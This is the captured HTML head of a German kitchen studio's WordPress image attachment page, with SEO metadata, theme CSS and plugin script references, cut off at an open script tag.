

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/
body_size: 19565
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://lang-kuechen.de/xmlrpc.php">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>DSC00033 - LANG Küchen &amp; Accessoires</title>
<link rel="canonical" href="https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC00033 - LANG Küchen &amp; Accessoires" />
<meta property="og:url" content="https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/" />
<meta property="og:site_name" content="LANG Küchen &amp; Accessoires" />
<meta property="og:image" content="https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2" />
<meta property="og:image:width" content="1" />
<meta property="og:image:height" content="1" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/","url":"https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/","name":"DSC00033 - LANG Küchen &amp; Accessoires","isPartOf":{"@id":"https://lang-kuechen.de/#website"},"primaryImageOfPage":{"@id":"https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/#primaryimage"},"image":{"@id":"https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/#primaryimage"},"thumbnailUrl":"https://lang-kuechen.de/wp-content/uploads/2013/05/DSC000331.jpg","datePublished":"2014-01-06T12:00:46+00:00","breadcrumb":{"@id":"https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/#primaryimage","url":"https://lang-kuechen.de/wp-content/uploads/2013/05/DSC000331.jpg","contentUrl":"https://lang-kuechen.de/wp-content/uploads/2013/05/DSC000331.jpg"},{"@type":"BreadcrumbList","@id":"https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://lang-kuechen.de/"},{"@type":"ListItem","position":2,"name":"Herzlich Willkommen bei Ihrem Küchenstudio nahe Darmstadt","item":"https://lang-kuechen.de/"},{"@type":"ListItem","position":3,"name":"DSC00033"}]},{"@type":"WebSite","@id":"https://lang-kuechen.de/#website","url":"https://lang-kuechen.de/","name":"LANG Küchen &amp; Accessoires","description":"Neue Ideen für das Einrichten von Küche und Lebensraum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lang-kuechen.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; Feed" href="https://lang-kuechen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; Kommentar-Feed" href="https://lang-kuechen.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; DSC00033-Kommentar-Feed" href="https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lang-kuechen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flang-kuechen.de%2Fherzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt%2Fdsc00033-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lang-kuechen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flang-kuechen.de%2Fherzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt%2Fdsc00033-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<!-- <link rel='stylesheet' id='twbbwg-global-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/etge1zyc/8avaj.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_fonts-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' /> -->
<!-- <link rel='stylesheet' id='sumoselect-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='mCustomScrollbar-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_frontend-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.16' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' /> -->
<!-- <link rel='stylesheet' id='twentysixteen-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/style.css?ver=20230328' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/kblmr170/8avaj.css" media="all"/>
<style id='twentysixteen-style-inline-css'>
/* Custom Link Color */
.menu-toggle:hover,
.menu-toggle:focus,
a,
.main-navigation a:hover,
.main-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.social-navigation a:hover:before,
.social-navigation a:focus:before,
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title,
.tagcloud a:hover,
.tagcloud a:focus,
.site-branding .site-title a:hover,
.site-branding .site-title a:focus,
.entry-title a:hover,
.entry-title a:focus,
.entry-footer a:hover,
.entry-footer a:focus,
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus,
.comment-reply-link,
.comment-reply-link:hover,
.comment-reply-link:focus,
.required,
.site-info a:hover,
.site-info a:focus {
color: #beb38b;
}
mark,
ins,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.widget_calendar tbody a,
.page-links a:hover,
.page-links a:focus {
background-color: #beb38b;
}
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
.tagcloud a:hover,
.tagcloud a:focus,
.menu-toggle:hover,
.menu-toggle:focus {
border-color: #beb38b;
}
@media screen and (min-width: 56.875em) {
.main-navigation li:hover > a,
.main-navigation li.focus > a {
color: #beb38b;
}
}
/* Custom Main Text Color */
body,
blockquote cite,
blockquote small,
.main-navigation a,
.menu-toggle,
.dropdown-toggle,
.social-navigation a,
.post-navigation a,
.pagination a:hover,
.pagination a:focus,
.widget-title a,
.site-branding .site-title a,
.entry-title a,
.page-links > .page-links-title,
.comment-author,
.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
color: #615344
}
blockquote,
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus,
.post-navigation,
.post-navigation div + div,
.pagination,
.widget,
.page-header,
.page-links a,
.comments-title,
.comment-reply-title {
border-color: #615344;
}
button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus,
.pagination:before,
.pagination:after,
.pagination .prev,
.pagination .next,
.page-links a {
background-color: #615344;
}
/* Border Color */
fieldset,
pre,
abbr,
acronym,
table,
th,
td,
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
.main-navigation li,
.main-navigation .primary-menu,
.menu-toggle,
.dropdown-toggle:after,
.social-navigation a,
.image-navigation,
.comment-navigation,
.tagcloud a,
.entry-content,
.entry-summary,
.page-links a,
.page-links > span,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.comment-reply-link,
.no-comments,
.widecolumn .mu_register .mu_alert {
border-color: #615344; /* Fallback for IE7 and IE8 */
border-color: rgba( 97, 83, 68, 0.2);
}
hr,
code {
background-color: #615344; /* Fallback for IE7 and IE8 */
background-color: rgba( 97, 83, 68, 0.2);
}
@media screen and (min-width: 56.875em) {
.main-navigation ul ul,
.main-navigation ul ul li {
border-color: rgba( 97, 83, 68, 0.2);
}
.main-navigation ul ul:before {
border-top-color: rgba( 97, 83, 68, 0.2);
border-bottom-color: rgba( 97, 83, 68, 0.2);
}
}
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' /> -->
<!-- <link rel='stylesheet' id='borlabs-cookie-css' href='https://lang-kuechen.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.6-15' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/7uhkr3vr/g4yjf.css" media="all"/>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/efwjy6xh/8avaj.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script> -->
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"f9da6f77a2","ajax_url":"https://lang-kuechen.de/wp-admin/admin-ajax.php","plugin_url":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster","href":"https://lang-kuechen.de/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"f9da6f77a2","ajax_url":"https://lang-kuechen.de/wp-admin/admin-ajax.php","plugin_url":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster","href":"https://lang-kuechen.de/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/8z0fiuka/8avaj.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> -->
<script id="bwg_frontend-js-extra">
